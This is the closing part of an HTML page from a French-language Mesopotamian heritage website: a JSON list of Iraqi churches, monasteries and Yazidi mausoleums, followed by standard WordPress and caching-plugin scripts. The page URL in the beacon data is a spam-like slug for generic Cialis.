Zakho","id":14990},{"label":"L\u2019\u00e9glise chald\u00e9enne Vierge Marie Protectrice des Semences de Feshkhabour (Mariam Adra Hafita Al Zorova)","id":14988},{"label":"L\u2019\u00e9glise chald\u00e9enne du Sacr\u00e9 C\u0153ur de J\u00e9sus de Deraboune","id":14989},{"label":"La cath\u00e9drale chald\u00e9enne Mar Guorguis de Zakho","id":14987},{"label":"L\u2019\u00e9glise arm\u00e9nienne apostolique Sourp Vartan de Avzrok","id":13005},{"label":"L\u2019\u00e9glise arm\u00e9nienne apostolique Sourp Sarkis de Havresk","id":13003},{"label":"L\u2019\u00e9glise assyrienne Mar Daniel de Semmel","id":13002},{"label":"L\u2019\u00e9glise assyrienne Mar Guorguis de Bakhetm\u00e9","id":13001},{"label":"L\u2019\u00e9glise arm\u00e9nienne apostolique Sourp Ners\u00e8s Chenorhali de Dehok-Nouhadra","id":12999},{"label":"L\u2019\u00e9glise assyrienne Mar Narsa\u00ef de Dehok-Nouhadra","id":12995},{"label":"L\u2019\u00e9glise chald\u00e9enne de l\u2019Assomption de la Vierge Marie de Dehok - Nouhadra","id":14986},{"label":"L\u2019\u00e9glise Mar Youssef de Romtha","id":11906},{"label":"L\u2019\u00e9glise chald\u00e9enne Mar Guorguis de Baqofa","id":11905},{"label":"L\u2019\u00e9glise chald\u00e9enne Mar Guorguis de Tell Esqof","id":11904},{"label":"L\u2019\u00e9glise chald\u00e9enne Mar Qouryakos de Batnaya","id":11903},{"label":"\u00c9glise chald\u00e9enne Mar Adda\u00ef de Karamlesse","id":14983},{"label":"Les Mausol\u00e9es Y\u00e9zidis de Sinjar","id":26996},{"label":"L\u2019\u00e9glise chald\u00e9enne Mart Meskinta de Mossoul","id":26920},{"label":"L\u2019\u00e9glise latine Mar Youssef de Bagdad","id":17064},{"label":"KOKH\u00c9 : PREMIER SI\u00c8GE DE L\u2019\u00c9GLISE DE L\u2019ORIENT","id":27068},{"label":"La cath\u00e9drale chald\u00e9enne du Sacr\u00e9 C\u0153ur de l'archev\u00each\u00e9 de Kirkouk","id":17072},{"label":"Le centre spirituel y\u00e9zidi de Lalesh et le mausol\u00e9e de Cheikh Adi","id":12643},{"label":"L'\u00e9glise syriaque-catholique al T\u0101hir\u0101 de Mossoul","id":4680},{"label":"L'\u00e9glise Mariam al Adra de Kirkouk (Vierge Marie, Immacul\u00e9e Conception)","id":4656},{"label":"L'\u00e9glise Tahmazgerd de Kirkouk (dite \u00e9glise rouge)","id":4627},{"label":"Le mausol\u00e9e y\u00e9zidi de Cheikh Bakeur al Qatani \u00e0 Bahzani","id":4601},{"label":"Le mausol\u00e9e y\u00e9zidi de Melek Miran \u00e0 Baashiqa","id":4541},{"label":"Les mausol\u00e9es y\u00e9zidis de Mam Chevan","id":4477},{"label":"Le mausol\u00e9e y\u00e9zidi de Bab\u00e9 No\u00e9 \u00e0 Hatara","id":4461},{"label":"Le mausol\u00e9e y\u00e9zidi de Cheikh Suwar \u00e0 Beban","id":4443},{"label":"Le mausol\u00e9e y\u00e9zidi Ezdin M\u00eer Chamsani de Shexka","id":4317},{"label":"Le mausol\u00e9e y\u00e9zidi M\u00eer Al\u00ee Beg de Ba\u2019adr\u00ea","id":4301},{"label":"Les mausol\u00e9es y\u00e9zidis de Bozan","id":3962},{"label":"Les mausol\u00e9es y\u00e9zidis de A\u00efn Sifni","id":4028},{"label":"Le mausol\u00e9e y\u00e9zidi Sultan Ezid de Mahed","id":4027},{"label":"Le site arch\u00e9ologique de Bazyan et son patrimoine chr\u00e9tien","id":4082},{"label":"L\u2019\u00e9glise chald\u00e9enne Al-Tahira de Mossoul","id":3957},{"label":"L\u2019\u00e9glise syriaque-catholique Mar Touma de Mossoul","id":3944},{"label":"L\u2019\u00e9glise syriaque-orthodoxe Mar Touma de Mossoul","id":3766},{"label":"La cath\u00e9drale Mar Youssef de Bagdad","id":3702},{"label":"L\u2019\u00e9glise Sourp Asdwadzadzin de Bagdad  (\u00c9glise de la Sainte-M\u00e8re de Dieu, dite Miskinta)","id":3701},{"label":"L\u2019\u00e9glise Om al Ahzane (M\u00e8re des Douleurs) de Bagdad","id":3703},{"label":"La cath\u00e9drale Mar Petros et Mar Paulos de Bagdad (Saints Pierre et Paul)","id":3700},{"label":"La cath\u00e9drale Sayidat al Najatte (Notre Dame du Salut ou Notre Dame du Perp\u00e9tuel Secours) de Bagdad","id":3699},{"label":"La cath\u00e9drale Mar Youssef d'Ankawa","id":3496},{"label":"L\u2019\u00e9glise Mar Bena de Koy\u00e9 Sanjaq","id":3466},{"label":"L\u2019\u00e9glise Mar Guorguis de Bartella","id":885},{"label":"L\u2019\u00e9glise de Saint Jacques le d\u00e9membr\u00e9 (Mar Yacoub al Mouqatta) et Saint Andr\u00e9 de  Bakhdida (Qaraqosh)","id":881},{"label":"L\u2019\u00e9glise Mart Schmouni de Bakhdida (Qaraqosh)","id":877},{"label":"L\u2019\u00e9glise des Saints Serge et Bacchus (Mar Sirkis & Baccus) de Bakhdida (Qaraqosh)","id":866},{"label":"L\u2019\u00e9glise Mart Mariam de Bartella","id":865},{"label":"L\u2019\u00e9glise Mart Schmouni d'Ankawa","id":864},{"label":"La cath\u00e9drale Mar Yohanna al Ma'amadan d'Ankawa","id":863},{"label":"Le sanctuaire de Rabban Boya \u00e0 Shaqlawa","id":859},{"label":"L\u2019\u00e9glise Mar Guorguis d'Ankawa","id":852},{"label":"L\u2019\u00e9glise Mar Ith-Alaha de Dehok - Nouhadra","id":818},{"label":"Le centre spirituel Mar Qouryakos de Coman\u00e9","id":819},{"label":"Le couvent Mar Audicho' & Mar Qardagh de D\u00e9r\u00e9","id":820},{"label":"L\u2019\u00e9glise Mart Schmouni de Baashiqa","id":851},{"label":"L\u2019\u00e9glise Mart Mariam al Adra de Baashiqa","id":850},{"label":"L\u2019\u00e9glise Mar Behnam et Mart Sarah de Bakhdida (Qaraqosh)","id":849},{"label":"L\u2019\u00e9glise Mar Miha d'Alqosh","id":848},{"label":"L\u2019\u00e9glise Mar Guorguis d'Alqosh","id":847},{"label":"La tombe du proph\u00e8te Nahoum","id":841},{"label":"Le monast\u00e8re Notre-Dame des Moissons","id":839},{"label":"L\u2019\u00e9glise Mart Schmouni de Bartella","id":837},{"label":"L\u2019\u00e9glise Soult\u00e2ne Mahdokht de Ar Aden","id":836},{"label":"L\u2019\u00e9glise Mar Guorguis de Bakhdida (Qaraqosh)","id":831},{"label":"Le couvent Sainte Barbe (Mart Barbara) de Karamlesse","id":829},{"label":"L\u2019\u00e9glise Al Tahira de Bakhdida (Qaraqosh)","id":828},{"label":"Le monast\u00e8re de Mar Matta","id":824},{"label":"Le monast\u00e8re de Rabban Hormizd","id":699},{"label":"Le couvent de Mar Behn\u0101m et S\u0101rah","id":555}];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/js/scripts-tech.js?ver=a516cfee9afd68b5a94d1fde5175906acd85c3f8" id="scripts-tech-js"></script>
<script type="text/javascript" id="scripts-tech-js-after">
/* <![CDATA[ */
var ajaxurl = "https://www.mesopotamiaheritage.org/wp-admin/admin-ajax.php";
var gallery_nonce = "6e15377d46";
/* ]]> */
</script>
<div data-rocket-location-hash="774d3c5eb69b5cac3cc3b937cbb196d8" class="footer-color footer-color-left" data-footer-color='{"side":"left","delta": -290}'></div>
<div data-rocket-location-hash="7080f91df7c7f93f2386a2c8729bee05" class="footer-color footer-color-left" data-footer-color='{"side":"left","delta": -290}'></div>
<div data-rocket-location-hash="024476752a02f23f4017b1d533266d76" class="footer-color footer-color-right" data-footer-color='{"side":"right","delta": -50}'></div>
<div data-rocket-location-hash="1f2192a4dbb6f33b1c793baeb3b729b8" class="footer-color footer-color-right" data-footer-color='{"side":"right","delta": -50}'></div>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.mesopotamiaheritage.org\/wp-admin\/admin-ajax.php","nonce":"dd26b1f1e5","url":"https:\/\/www.mesopotamiaheritage.org\/cialis-soft-generique-en-ligne-economisez-temps-et-couts-meds-a-bas-prix","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://www.mesopotamiaheritage.org/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768836271 -->